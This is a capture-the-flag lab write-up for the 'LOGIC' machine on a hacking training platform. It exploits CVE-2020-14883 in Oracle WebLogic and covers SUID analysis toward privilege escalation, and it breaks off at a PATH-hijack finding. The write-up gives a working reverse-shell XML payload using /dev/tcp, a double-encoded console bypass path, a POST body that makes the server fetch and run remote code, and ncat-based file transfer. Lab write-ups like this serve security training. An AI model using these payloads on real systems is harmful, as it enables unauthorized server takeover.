About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the LOGIC machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 – SSH
- Port 111 – RPCBIND
- Port 7001 – WebLogic

From what Nmap returned, we already know that this is a WebLogic server, also confirmed by the machine name (Logic).
Oracle WebLogic is a Java EE application server that is part of Oracle’s Fusion Middleware portfolio and supports several popular databases. WebLogic is extremely popular among Java developers.
Now we will perform directory fuzzing to find the WebLogic console.

We found some directories, and now we will access /console.

We also have a login field for the Administration Console.

Here we could try several default credentials such as weblogic:weblogic, admin:weblogic, admin:admin and guest:guest. But we would not be successful, so we move to another approach.
We can see the WebLogic version in the lower-left corner of the page →
(WebLogic Server Version: 12.2.1.4.0)

After searching for vulnerabilities affecting this WebLogic version, we find CVE-2020-14883, and shortly after I begin searching for exploits and find this PoC.
https://github.com/murataydemir/CVE-2020-14883
The easily exploitable vulnerability allows an unauthenticated attacker with network access via HTTP to compromise Oracle WebLogic Server. Successful attacks may result in full takeover of Oracle WebLogic Server.
https://testbnull.medium.com/weblogic-rce-by-only-one-get-request-cve-2020-14882-analysis-6e4b09981dbf


We will reproduce the PoC, which is basically performing a bypass using path traversal with double URL encoding to gain access to the WebLogic Administration Console. After that, we will use other functions to execute our payload.
Let’s go.
We will create our reverse shell payload in XML:
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>
<![CDATA[bash -i >& /dev/tcp/<IP-VPN>/443 0>&1]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>
Python server to serve our payload → poc.xml


Start a Netcat listener to receive the connection.

Now we will perform the bypass to gain access to the WebLogic administrative console:
/console/css/%252e%252e%252fconsole.portal


Intercept the request with Burp and then send it to Repeater.

Now we change the method to POST and pass the payload in the request body, which will execute our poc.xml:
_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://<IP-VPN>/poc.xml")

After sending the request, we receive the connection.




TTY Shell
Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm

Navigating to the home directory of the user oracle, we find the first flag =)

We are part of the root group, so we can enter the /root directory, but we cannot read the flag — only the root user can.

Navigating to the root of the filesystem /, we find an interesting directory /internal/publish. Inside it, we find a SUID binary → OracleInternalCheck.


What is SUID?
SUID (Set User ID) is a type of permission that allows users to execute a file with the permissions of the file owner. Files with SUID permissions run with elevated privileges.
We will execute this binary.
When executing it, it returns the following options:
1 - Check oracle service
2 - Restart Service
3 - Get current config
4 - Exit

After trying some of the options without success, I decide to transfer this directory to my machine for dynamic analysis of the binary.


cp -r publish/ /tmp
cd /tmp
tar -czvf publish.tar.gz publish/
We will use Netcat to transfer it to our machine.
However, we have a problem: Netcat is not installed on the server. So first we need to download a static Netcat binary to our machine and then upload it to the server.
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/ncat


Now we can transfer it to our machine =)


After transferring, we extract it:
tar -xzvf publish.tar.gz



After analyzing the binary by selecting the options:
1 - Check oracle service
2 - Restart Service
3 - Get current config
4 - Exit
I discover that when selecting option 3, something interesting happens. We will use strace:
strace ./OracleInternalCheck 2> output.txt


cat output.txt

We can see it reading our option (in this case, option 3).
More importantly, we notice that it sets the UID to 0 (root).

Immediately after, it searches for the bash binary — but it does not have a defined PATH. This is good for us.
It searches for bash in the following locations:
1 - /publish/bash
2 - /usr/local/sbin/bash
3 - /usr/local/bin/bash
4 - /usr/sbin/bash
5 - /usr/bin/bash → HERE IT FINDS IT
